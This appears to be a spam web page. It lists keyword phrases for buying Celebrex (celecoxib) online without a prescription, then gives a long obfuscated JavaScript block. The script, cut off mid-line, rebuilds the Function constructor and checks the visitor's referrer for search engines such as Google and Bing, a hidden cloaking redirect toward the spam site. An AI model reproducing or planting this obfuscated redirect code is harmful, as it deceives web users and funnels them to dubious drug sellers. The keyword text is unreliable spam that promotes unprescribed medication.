
Order Cheap Celebrex Norge
Cheap Celebrex Overnight No
Prescription
Can You Buy Real Celebrex Online
Cheap Generic Celecoxib Online
Get A Celebrex 100 mg Prescription
Köp Generic Celebrex Miami
Where To Purchase Generic Celebrex
Uae
eZpfGN0
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,50,52,55,51,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[]